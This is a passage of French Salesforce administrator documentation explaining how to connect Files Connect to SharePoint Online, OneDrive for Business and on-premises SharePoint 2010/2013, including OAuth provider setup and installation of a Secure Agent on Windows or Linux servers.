Pour créer des fournisseurs d'authentification :

**•** Personnaliser l'application

ET

Gérer les fournisseurs d'authentification

#### **OneDrive for Business**

https://[nom de votre société]-my.sharepoint.com/\_layouts/15/appregnew.aspx

- **2.** Configurez les options suivantes :
	- **•** Type d'application : sélectionnez **Une application exécutée sur un serveur Web**.
	- **•** ID client : cliquez sur **Générer**, puis copiez la valeur générée dans un fichier texte.
	- **•** Secret client : cliquez sur **Générer**, puis copiez la valeur générée dans un fichier texte.
	- **•** Titre : saisissez un nom pour l'application.
	- **•** Domaine d'application : saisissez le nom de domaine de votre organisation Salesforce.
	- **•** URL de redirection : saisissez l'URL de rappel que vous avez copiée en créant le fournisseur d'authentification dans Salesforce.
- **3.** Cliquez sur **Créer**.

Vous allez maintenant configurer la nouvelle application pour accéder aux ressources SharePoint.

**4.** Accédez à l'une des URL suivantes :

#### **SharePoint Online**

```
https://[nom de votre société].sharepoint.com/[chemin d'accès à la collection de
sites]/_layouts/15/appinv.aspx
```
#### **OneDrive for Business**

```
https://[nom de votre société]-my.sharepoint.com/_layouts/15/appinv.aspx
```
- **5.** Configurez les options suivantes :
	- **•** ID de l'application : saisissez l'ID client que vous avez copié dans un fichier texte, puis cliquez sur **Recherche**.
	- **•** Titre : gardez la valeur par défaut.
	- **•** Domaine d'application : gardez la valeur par défaut.
	- **•** URL de redirection : gardez la valeur par défaut.
	- **•** Code XML de la demande d'autorisation : saisissez une chaîne sous le format suivant :

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive for Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
**6.** Pour SharePoint Online, remplacez [SCOPE] par l'une des valeurs suivantes :

Important: Office 365 reconnaît uniquement ces URL d'étendue. Copiez-les à l'identique, sans les modifier.

**•** http://sharepoint/content/sitecollection/web pour permettre aux utilisateurs d'accéder à un site unique (mais pas aux sites secondaires).

- **•** http://sharepoint/content/sitecollection pour permettre aux utilisateurs d'accéder à une collection de sites unique (y compris aux sites secondaires).
- **•** http://sharepoint/content/tenant pour permettre aux utilisateurs d'accéder à toutes les collections de sites.
- **7.** Remplacez [PLACEHOLDER] par l'une des valeurs suivantes :
	- **•** Lire
	- **•** Écrire
	- **•** Gérer
	- **•** Contrôle intégral

Pour des détails sur les différences entre les niveaux d'autorisation ci-dessus, [consultez le site Web Microsoft.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

<span id="page-3463-0"></span>**8.** Cliquez sur **Créer**.

## Modification du fournisseur d'authentification

Dans Salesforce, vous allez maintenant remplacer les valeurs d'espace réservé initiales par les valeurs correctes de l'application Office 365.

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Modifier** en regard du fournisseur d'authentification que vous avez créé.
- **3.** Modifiez les valeurs suivantes :
	- **•** Clé consommateur : saisissez l'ID client que vous avez copié dans un fichier texte.
	- **•** Secret consommateur : saisissez le Secret client que vous avez copié dans un fichier texte.
	- Autoriser l'URL de point de terminaison : saisissez l'URL de la page OAuthAuthorize.aspx dans Office 365. Le format de l'URL est le suivant :

#### **SharePoint Online**

https://[nom de votre société].sharepoint.com/[chemin d'accès à la collection de sites]/\_layouts/15/OauthAuthorize.aspx

### **OneDrive for Business**

https://[nom de votre société]-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** URL du point de terminaison du jeton : saisissez une URL sous le format suivant :

#### **SharePoint Online**

https://accounts.accesscontrol.windows.net/[nom de votre société].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[nom de votre société].sharepoint.com@[nom de votre société].onmicrosoft.com

### **OneDrive for Business**

https://accounts.accesscontrol.windows.net/[nom de votre société].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[nom de votre société]-my.sharepoint.com@[nom de votre société].onmicrosoft.com

**4.** Cliquez sur **Enregistrer**. Vous pouvez maintenant utiliser votre fournisseur d'authentification.

#### CONSULTER ÉGALEMENT :

[Processus de configuration de Files Connect](#page-3455-0)

# <span id="page-3464-0"></span>Définition d'une source de données externe pour SharePoint Online ou OneDrive for Business

Avec Files Connect et Chatter, Salesforce peut accéder au contenu des systèmes Cloud de Microsoft.

- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe**. Configurez ensuite les options ci-dessous.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

AUTORISATIONS UTILISATEUR

Pour définir une source de données externe : **•** Personnaliser l'application



#### <span id="page-3465-0"></span>CONSULTER ÉGALEMENT :

[Processus de configuration de Files Connect](#page-3455-0)

# Configuration d'un agent sécurisé pour SharePoint 2010 ou 2013

Un Agent sécurisé fournit une communication sécurisée entre Salesforce et des données sur site dans SharePoint 2010 et 2013.

Remarque: Le processus de configuration d'un agent sécurisé nécessite une licence d'ensemble d'autorisations payante, « Files Connect pour les sources de données externes sur site ». Pour plus d'informations sur les licences d'ensemble d'autorisations, reportez-vous à l'[aide de Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)

Pour configurer entièrement un agent sécurisé, procédez comme suit :

- **1.** [Créez une application connectée pour l'agent sécurisé](#page-3466-0)
- **2.** [Créez un profil et un utilisateur adaptés à l'agent sécurisé](#page-3466-1)
- **3.** [Créez l'agent dans Salesforce, puis téléchargez le programme d'installation sur votre serveur](#page-3467-0)
- **4.** Installez et exécutez l'agent sur un [Serveur Windows](#page-3467-1) ou un [Serveur Linux](#page-3468-0)
- **5.** [Installez des plug-ins d'agent sécurisé pour votre source de données sur site](#page-3469-0)
- **6.** [Mettez à jour les plug-ins déjà installés](#page-3469-1)
- **7.** [Importez les certificats requis](#page-3469-2)
- **8.** [Suivez et dépannez l'activité de l'agent sécurisé](#page-3469-3)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer un agent sécurisé :

**•** Personnaliser l'application

Conseil: Pour suivre une procédure visuelle, reportez-vous à ce [tutoriel vidéo de configuration d'un agent sécurisé](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA).

## <span id="page-3466-0"></span>Création d'une application connectée pour l'agent sécurisé

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Dans la section Applications connectées, cliquez sur **Nouveau**.
- **3.** Dans la section Informations de base, saisissez les paramètres suivants :
	- **•** Nom de l'application connectée : saisissez un nom explicite comme « Application d'agent sécurisé ».
	- **•** Nom d'API : laissez la valeur par défaut.
	- **•** E-mail du contact : saisissez l'adresse e-mail de votre administrateur.
- **4.** Dans la section API, sélectionnez **Activer les paramètres OAuth**, puis saisissez les paramètres ci-dessous :
	- **•** URL de rappel : saisissez https://login.salesforce.com pour une instance de production, ou https://test.salesforce.com pour une sandbox.
	- **•** Utiliser les signatures numériques : désélectionnez cette option.
	- **•** Domaines OAuth sélectionnés : ajoutez « Accéder à vos données et les gérer (api) » et « Effectuer à tout moment des requêtes en votre nom (refresh\_token, offline\_access) ».
- **5.** Cliquez sur **Enregistrer**.
- **6.** Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées.
- **7.** En regard de la nouvelle application, cliquez sur **Modifier**, puis saisissez les paramètres ci-dessous :
	- **•** Utilisateurs autorisés : sélectionnez « Les utilisateurs administrateurs approuvés sont pré-autorisés ».
	- **•** Relaxe d'IP : sélectionnez « Relâcher les restrictions IP ».
- <span id="page-3466-1"></span>**8.** Cliquez sur **Enregistrer**.

## Création d'un profil et d'un utilisateur adaptés à l'agent sécurisé

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** En regard du profil Utilisateur standard, cliquez sur **Cloner**.
- **3.** Dans Nom du profil, saisissez un nom explicite comme « Profil d'agent sécurisé ».
- **4.** Cliquez sur **Enregistrer**.
- **5.** En regard du nouveau profil, cliquez sur **Modifier**.
- **6.** Dans la section Accès à l'application connectée, sélectionnez l'application connectée que vous avez créée pour l'agent.
- **7.** Dans la section Autorisations administratives, sélectionnez **Modifier les agents sécurisés**.
- **8.** Cliquez sur **Enregistrer**.
- **9.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **10.** Cliquez sur **Nouvel utilisateur**.
- **11.** Dans Profil, sélectionnez le profil que vous avez créé pour l'agent. Renseignez ensuite les champs obligatoires restants, puis cliquez sur **Enregistrer**.

Important: Assurez-vous de désélectionner « Générer un nouveau mot de passe et avertir immédiatement l'utilisateur ».

## <span id="page-3467-0"></span>Création de l'agent dans Salesforce et téléchargement du programme d'installation sur votre serveur

- **1.** Dans Configuration, saisissez *Agents sécurisés* dans la case Recherche rapide, puis sélectionnez **Agents sécurisés**.
- **2.** Cliquez sur **Nouvel agent sécurisé**.
- **3.** Saisissez une **Étiquette** pour l'interface utilisateur et un **Nom** pour l'API.

Remarque: Sélectionnez l'étiquette avec précaution, car vous ne pouvez pas la modifier. Salesforce utilise la même étiquette pour préserver la connexion à l'agent.

- **4.** Dans **Utilisateur proxy**, saisissez l'utilisateur que vous avez créé pour l'agent sécurisé.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Dans la page de détail, cliquez sur **Télécharger le programme d'installation**, puis sélectionnez **Agent Linux** ou **Agent Windows**.
- **7.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, sélectionnez **Applications**, puis cliquez sur le nom de l'application connectée que vous avez créée. Dans la section API, copiez ensuite la valeur de Clé consommateur dans un fichier texte.
- **8.** Sur votre serveur, copiez le fichier texte et le fichier du programme d'installation téléchargé (sfdc-agent.zip pour Windows ou sfdc-agent.run pour Linux).

<span id="page-3467-1"></span>Important: Assurez-vous que le serveur peut accéder à Salesforce et à votre source de données sur site, et que Java 6.x ou 7.x est installé.

## Installation et exécution de l'agent sur un serveur Windows

- **1.** Décompressez le fichier sfdc-agent.zip, puis double-cliquez sur SecureAgentInstaller.exe.
- **2.** Cliquez sur **Next**, puis saisissez un dossier d'installation. Cliquez de nouveau sur **Next**, puis terminez l'installation initiale.
- **3.** Lorsque la fenêtre de configuration s'affiche, saisissez les paramètres proxy utilisés pour la connexion à Salesforce.

Conseil: Pour modifier les paramètres proxy après l'installation (suite à un nouveau mot de passe par exemple), saisissez la commande *agent:proxyconfig* dans l'interface de l'agent.

**4.** Pour Login Server Type, sélectionnez **Production** ou **Sandbox**.

Conseil: Pour modifier ultérieurement ce paramètre de configuration et les suivants, désinstallez puis réinstallez l'agent.

- **5.** Pour Oauth Client Key, saisissez la clé consommateur que vous avez copiée dans le fichier texte.
- **6.** Dans les paramètres de cryptage, sélectionnez l'une des options suivantes :
	- **• Generate** pour générer une paire de clés publique et privée aléatoire de 1024 octets. Pour utiliser une autre taille de clé, reportez-vous au paramètre [Réutiliser un certificat existant](#page-3468-1). Notez ensuite le chemin affiché vers le fichier de certificat \*.509 généré. Référencez ce champ dans l'application connectée Salesforce.
	- **• Re-use existing keystore** pour réutiliser la paire de clés d'une installation antérieure de l'agent. Le magasin de clés est à l'emplacement suivant : *[dossier d'installation de l'agent]\etc\auth.jks*.



Remarque: Si vous sélectionnez un magasin de clés existant, passez à l'étape 10.

- <span id="page-3468-1"></span>**• Réutiliser un certificat existant** pour sélectionner votre certificat et votre clé privée. Cette option vous permet d'utiliser une taille de clé différente. Pour plus d'informations, contactez Salesforce.
- **7.** Dans Salesforce, dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **8.** Cliquez sur **Modifier** en regard de l'application connectée, puis sélectionnez **Utiliser des signatures numériques**.
- **9.** Cliquez sur **Sélectionner un fichier**, puis sélectionnez le certificat \*.509. Cliquez ensuite sur **Enregistrer**.
- **10.** Revenez au programme d'installation de l'agent et cliquez sur **Suivant** pour terminer l'installation.
- **11.** Cliquez sur **Install Agent as Service** pour lancer le service « Salesforce Secure Agent » sur votre serveur.

Conseil: Pour accéder aux services Windows, sélectionnez **Démarrer** > **Outils d'administration** > **Services**.

## <span id="page-3468-0"></span>Installation et exécution de l'agent sur un serveur Linux

- **1.** Exécutez le programme d'installation avec l'une des commandes suivantes :
	- **•** Instance de production :

```
./sfdc-agent.run
```
**•** Instance Sandbox :

```
./sfdc-agent.run -l https://test.salesforce.com
```
**•** Instance de production avec votre propre paire de clés publique et privée :

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** Instance de production avec un magasin de clés généré lors d'une installation antérieure :

./sfdc-agent.run –l https://login.salesforce.com -j [path to \*.jks file]

Le fichier \*.jks se situe à l'emplacement suivant : *[dossier d'installation de l'agent]/etc/auth.jks*

**2.** Suivez les instructions affichées pour renseigner un dossier d'installation et les paramètres proxy.



**3.** Lorsque le programme d'installation vous invite à saisir une clé client OAuth, saisissez la valeur de Clé consommateur que vous avez copiée dans le fichier texte.

Remarque: Si vous avez spécifié un magasin de clés généré lors d'une installation antérieure, passez à l'étape 8.

**4.** Si vous y êtes invité(e), générez une paire de clés publique/privée aléatoire de 1024 octets. Notez ensuite le chemin affiché vers le fichier de certificat \*.509 généré. Référencez ce champ dans l'application connectée Salesforce.



Remarque: Pour utiliser une taille de clé différente, contactez Salesforce.

**5.** Dans Salesforce, dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.

- **6.** Cliquez sur **Modifier** en regard de l'application connectée, puis sélectionnez **Utiliser des signatures numériques**.
- **7.** Cliquez sur **Sélectionner un fichier**, puis sélectionnez le certificat \*.509. Cliquez ensuite sur **Enregistrer**.
- **8.** Revenez au programme d'installation de l'agent et appuyez sur Entrée pour terminer l'installation.
- <span id="page-3469-0"></span>**9.** Lancez l'agent à l'aide de la commande : *[répertoire d'installation de l'agent]/bin/start*

## Installation des plug-ins de l'agent sécurisé pour votre source de données sur site

Pour connecter un agent sécurisé à une source de données externe dans Salesforce, vous devez installer les plug-ins requis.

- **1.** Dans Configuration, saisissez *Agents sécurisés* dans la case Recherche rapide, puis sélectionnez **Agents sécurisés**.
- **2.** Cliquez sur le nom d'un agent pour accéder à sa page de détail.
- **3.** Dans la section Plug-ins de l'agent sécurisé, cliquez sur **Nouveau**.

Pour SharePoint 2010 ou 2013, installez les plug-ins suivants :

- **•** Files Connect SharePoint
- **•** Files Connect Remote Connector Service
- **•** Secure Transport Client Service
- <span id="page-3469-1"></span>**4.** Pour installer un plug-in, sélectionnez-le dans le menu Type, saisissez un nom explicite, puis cliquez sur **Enregistrer**. Répétez le processus pour chaque plug-in requis.

## Mise à jour des plug-ins déjà installés

Lorsque des mises à jour de plug-in sont disponibles, les administrateurs reçoivent des e-mails de notification hebdomadaires.

- **1.** Dans Configuration, saisissez *Agents sécurisés* dans la case Recherche rapide, puis sélectionnez **Agents sécurisés**.
- <span id="page-3469-2"></span>**2.** Dans la liste Plug-ins de l'agent sécurisé, si la colonne Mise à jour disponible indique « Oui », cliquez sur **Modifier** en regard de ce plug-in.
- **3.** Sélectionnez **Mettre à jour la version recommandée lors de l'enregistrement**, puis cliquez sur **Enregistrer**.

## Importation des certificats requis

Dans l'interface de l'agent, vous pouvez accéder à diverses commandes en appuyant sur la touche Tabulation. Si votre serveur SharePoint exige un certificat auto-signé ou signé par une autorité non officielle, utilisez la commande *rcs:importcert*. Saisissez ensuite le chemin pour importer le certificat auto-signé, ou le certificat racine de l'autorité, dans le magasin de confiance de l'agent sécurisé.

<span id="page-3469-3"></span>La commande *rcs:listcert* répertorie tous les certificats présents dans le magasin de confiance, alors que *rcs:deletecert* supprime le certificat spécifié du magasin.

# Suivi et dépannage de l'activité de l'agent sécurisé

Téléchargez les fichiers journaux pour suivre dans le détail les événements de l'agent.

- **1.** Dans Configuration, saisissez *Agents sécurisés* dans la case Recherche rapide, puis sélectionnez **Agents sécurisés**.
- **2.** Cliquez sur le nom d'un agent sécurisé créé précédemment pour ouvrir sa page de détail.
- **3.** Cliquez sur l'une des options suivantes :
	- **• Télécharger les journaux** pour télécharger un fichier compressé .zip contenant des journaux de texte.

**• Télécharger les diagnostics** pour afficher l'état de l'agent actuel, avec la liste des plug-ins installés et le statut de la machine virtuelle Java.

# Accès garanti avec des clusters d'agent sécurisé

Les clusters d'agent sécurisé offrent une protection par basculement, grâce à laquelle les utilisateurs de Salesforce peuvent toujours accéder aux sources de données externes sur site telles que SharePoint 2010 ou 2013.

Remarque: Le processus de configuration d'un agent sécurisé nécessite une licence d'ensemble d'autorisations payante, « Files Connect pour les sources de données externes sur site ». Pour plus d'informations sur les licences d'ensemble d'autorisations, reportez-vous à l'[aide de Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)

# Création du cluster d'agent sécurisé

- **1.** Créez plusieurs Agents sécurisés sur différents serveurs en répétant ce processus : [Configurez](#page-3465-0) [un Agent sécurisé](#page-3465-0).
- **2.** Dans Configuration, saisissez *Clusters d'agent sécurisé* dans la case Recherche rapide, puis sélectionnez **Clusters d'agent sécurisé**.
- **3.** Cliquez sur **Nouveau cluster d'agent sécurisé**.
- **4.** Saisissez une **Étiquette** pour l'interface utilisateur et un **Nom** pour l'API.
- **5.** Pour ajouter des agents disponibles au cluster, sélectionnez-les, puis cliquez sur **Ajouter**.

Changer l'ordre de priorité d'utilisation des agents en les déplaçant vers le haut ou vers le bas dans la liste Agents sécurisés sélectionnés. L'agent accessible avec la priorité la plus élevée est utilisé en premier.

**6.** Cliquez sur **Enregistrer**.

# Vérification du statut du cluster

- **1.** Dans Configuration, saisissez *Clusters d'agent sécurisé* dans la case Recherche rapide, puis sélectionnez **Clusters d'agent sécurisé**.
- **2.** Cliquez sur le nom d'un cluster pour accéder à sa page de détail.
- **3.** Notez le statut global du cluster. Vert indique que tous les agents sont accessibles, jaune que certains agents sont accessibles et rouge qu'aucun agent n'est accessible.
- **4.** Notez le statut des agents individuels et les détails supplémentaires suivants :
	- **•** La colonne Priorité affiche l'ordre dans lequel les agents sont utilisés. Pour modifier la priorité, cliquez sur **Modifier**, puis déplacez les agents vers le haut ou vers le bas dans la liste Agents sécurisés sélectionnés.
	- **•** La colonne Actif indique l'agent actuellement utilisé.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer des clusters d'agent sécurisé :

**•** " Personnaliser l'application "

# <span id="page-3471-0"></span>Définition d'une source de données externe pour SharePoint 2010 ou 2013

Salesforce peut accéder aux données système de votre site grâce à Files Connect et Chatter.

- Remarque: Ce processus de configuration nécessite une licence d'ensemble d'autorisations  $\left( 7\right)$ payante, « Files Connect for on-premises external data sources ». Pour plus d'informations sur les licences d'ensemble d'autorisations, reportez-vous à l'[aide de Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe**. Configurez ensuite les options ci-dessous.



## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir une source de données externe :

**•** Personnaliser l'application

